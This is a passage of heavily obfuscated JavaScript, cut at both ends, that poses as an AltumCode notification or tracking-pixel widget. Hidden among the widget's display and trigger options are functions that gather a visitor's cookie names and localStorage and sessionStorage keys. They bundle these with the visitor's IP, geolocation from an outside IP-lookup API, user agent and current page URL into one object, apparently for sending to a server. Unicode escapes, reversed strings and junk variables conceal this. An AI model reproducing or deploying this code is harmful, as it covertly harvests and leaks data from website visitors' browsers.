06b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- -0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x2ce42e(0x496,0x3cf,0x3bd,0x35c,0x333)?0xb2336^0xb2335:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x133534['data_trigger_auto']===_0x2ce42e(0x3fa,0x379,0x3bd,0x3f1,0x380)?![]:_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['on_animation']===_0x30090c(0x46e,0x44a,0x3d0,0x419,0x420)?_0x2ce42e(0x35a,0x217,0x30b,0x384,0x342):_0x133534["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x2076e2(_0x5c212d,_0x3f8dad,_0x533d63,_0x2e86de,_0x3a0b50){return _0x2395(_0x3a0b50- -0x3d7,_0x5c212d);}function _0x265699(_0x5ec429,_0x3219e3,_0x3bad24,_0x3e91e0,_0x1ca75d){return _0x2395(_0x3219e3-0x2eb,_0x5ec429);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['off_animation']===_0x3b3fe5(-0x254,-0x17e,-0x24b,-0x272,-0x13a)?_0x2ce42e(0x38b,0x37f,0x3dd,0x402,0x2f1):_0x133534['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x133534["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}["\u0062\u0075\u0069\u006c\u0064"](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){(function(_0xdf0c6d,_0xb70449){function _0xb276a5(_0x375af1,_0x1fe4dd,_0x2e1417,_0x1a3dae,_0x166dba){return _0x2395(_0x2e1417- -0x1d0,_0x1fe4dd);}function _0x430df7(_0x1d0178,_0x33005f,_0x4acaa5,_0x254cd6,_0x5961bf){return _0x2395(_0x33005f-0x2dc,_0x4acaa5);}function _0x734cf6(_0x1cbb3a,_0x51383e,_0x4c1043,_0x1f8b90,_0x2b7e8e){return _0x2395(_0x1f8b90- -0x125,_0x2b7e8e);}function _0x7121be(_0x20b4b0,_0x5057c8,_0x4fda68,_0x312c1d,_0x975087){return _0x2395(_0x4fda68- -0x32b,_0x975087);}function _0x183501(_0x524117,_0x23c916,_0x2f265f,_0x4ab390,_0x15134b){return _0x2395(_0x2f265f- 